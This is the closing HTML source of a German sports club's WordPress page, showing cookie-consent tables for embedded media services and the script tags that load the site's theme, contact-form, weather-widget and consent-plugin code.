                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1-10 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Twitter</span>
                                                                    <input
                                                                        id="borlabs-cookie-twitter"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="twitter"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Twitter                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Twitter International Company, One Cumberland Place, Fenian Street, Dublin 2, D02 AX07, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Twitter-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://twitter.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://twitter.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.twimg.com, .twitter.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>__widgetsettings, local_storage_support_test</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Unbegrenzt</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Vimeo</span>
                                                                    <input
                                                                        id="borlabs-cookie-vimeo"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="vimeo"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Vimeo                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Vimeo Inc., 555 West 18th Street, New York, New York 10011, USA</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://vimeo.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://vimeo.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>player.vimeo.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>vuid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                                    <a
                                href="https://de.borlabs.io/borlabs-cookie/"
                                target="_blank"
                                rel="nofollow noopener noreferrer"
                            >
                                <img src="https://tv1846alzey.de/wp-content/plugins/borlabs-cookie/assets/images/borlabs-cookie-icon-black.svg" alt="Borlabs Cookie" width="16" height="16">
                                                                 powered by Borlabs Cookie                            </a>
                                                </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://tv1846alzey.de/datenschutz/">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://tv1846alzey.de/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script><div id="BorlabsCookieBoxWidget"
     class="bottom-left"
>
    <a
        href="#"
        class="borlabs-cookie-preference"
        target="_blank"
        title="Cookie Einstellungen öffnen"
        rel="nofollow noopener noreferrer"
    >
            <svg>
                <use xlink:href="https://tv1846alzey.de/wp-content/plugins/borlabs-cookie/assets/images/borlabs-cookie-icon-dynamic.svg#main" />
            </svg>

    </a>
</div>
</div><!--googleon: all--><script type="text/javascript" src="https://tv1846alzey.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tv1846alzey.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-28 13:56:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tv1846alzey.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://tv1846alzey.de/wp-includes/js/comment-reply.min.js?ver=12b9318e30a5a9d217e3a2ee22f74e35" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-extra">
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/tv1846alzey.de\/wp-admin\/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-flipOutX","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"tv1846alzey.de","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"182","cookieLifetimeEssentialOnly":"182","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"cookieNameList":{"_osm_location":"_osm_location","_osm_session":"_osm_session","_osm_totp_token":"_osm_totp_token","_osm_welcome":"_osm_welcome","_pk_id.":"_pk_id.","_pk_ref.":"_pk_ref.","_pk_ses.":"_pk_ses.","qos_token":"qos_token"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"cookieNameList":{"__widgetsettings":"__widgetsettings","local_storage_support_test":"local_storage_support_test"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.3.3" id="borlabs-cookie-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"autoplay":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"autoplay":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
/* ]]> */
</script>


<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.8" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.8" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.8" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.8" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.8" id="tdWeather-js"></script>

<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://tv1846alzey.de/wp-content/uploads/2023/03/Bottom_texture-1024x576.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Alzey","api_location":"Alzey","api_language":"de","api_key":"78824b70771d1848ac8ac209165fd96a","today_icon":"broken-clouds-n","today_icon_text":"\u00dcberwiegend bew\u00f6lkt","today_temp":[1.3,34.3],"today_humidity":94,"today_wind_speed":[2.1,1.3],"today_min":[1.1,34],"today_max":[2.5,36.5],"today_clouds":52,"current_unit":0,"forecast":[{"timestamp":1768705200,"day_name":"So.","day_temp":[4,40],"owm_day_index":0},{"timestamp":1768780800,"day_name":"Mo.","day_temp":[5,40],"owm_day_index":7},{"timestamp":1768867200,"day_name":"Di.","day_temp":[4,39],"owm_day_index":15},{"timestamp":1768953600,"day_name":"Mi.","day_temp":[4,39],"owm_day_index":23},{"timestamp":1769040000,"day_name":"Do.","day_temp":[1,33],"owm_day_index":31}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>